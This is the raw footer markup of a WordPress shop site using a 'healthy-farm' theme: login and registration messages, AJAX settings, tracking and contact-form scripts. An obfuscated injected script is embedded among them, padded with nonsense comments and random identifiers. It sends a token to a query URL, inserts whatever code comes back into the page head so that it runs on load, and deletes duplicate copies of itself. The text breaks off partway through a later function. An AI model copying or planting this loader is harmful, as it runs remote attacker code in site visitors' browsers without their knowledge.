THEMEREX_LOGIN_EMPTY			= "The Login field can't be empty";
THEMEREX_LOGIN_LONG				= "Too long login field";
THEMEREX_PASSWORD_EMPTY			= "The password can't be empty and shorter then 5 characters";
THEMEREX_PASSWORD_LONG			= "Too long password";
THEMEREX_PASSWORD_NOT_EQUAL		= "The passwords in both fields are not equal";
THEMEREX_REGISTRATION_SUCCESS	= "Registration success! Please log in!";
THEMEREX_REGISTRATION_FAILED	= "Registration failed!";
THEMEREX_REGISTRATION_AUTHOR	= "Your account is waiting for the site admin moderation!";
THEMEREX_GEOCODE_ERROR 			= "Geocode was not successful for the following reason:";
THEMEREX_GOOGLE_MAP_NOT_AVAIL	= "Google map API not available!";
THEMEREX_NAVIGATE_TO			= "Navigate to...";

THEMEREX_SAVE_SUCCESS			= "Post content saved!";
THEMEREX_SAVE_ERROR				= "Error saving post data!";
THEMEREX_DELETE_POST_MESSAGE	= "You really want to delete the current post?";
THEMEREX_DELETE_POST			= "Delete post";
THEMEREX_DELETE_SUCCESS			= "Post deleted!";
THEMEREX_DELETE_ERROR			= "Error deleting post!";

// System message
var THEMEREX_systemMessage = {message:"", status: "", header: ""};

// AJAX parameters
var THEMEREX_ajax_url = "https://vonglacet.com.co/wp-admin/admin-ajax.php";
var THEMEREX_ajax_nonce = "3eefcb8431";

// Site base url
var THEMEREX_site_url = "https://vonglacet.com.co";

// Theme base url
var THEMEREX_theme_url = "https://vonglacet.com.co/wp-content/themes/healthy-farm";

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/healthyfarm-child/*","/wp-content/themes/healthy-farm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWTHCJ3" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jreject/jquery.reject.js" id="jquery_reject-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://vonglacet.com.co/wp-admin/admin-ajax.php","ajax_nonce":"05fbad432f","site_url":"https://vonglacet.com.co","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/additional-tags/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-01-11 08:46:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vonglacet.com.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://vonglacet.com.co/?qxiqin=56x5","reactor_supertypescriptive":"ksVeS2Nnx3EcpBtGFjMzzElqWUpVRUwyT2o4NkNzY3MyNWNicGc9PQ==","autoreacting_sass":"https://vonglacet.com.co/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"abf4c3595b"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
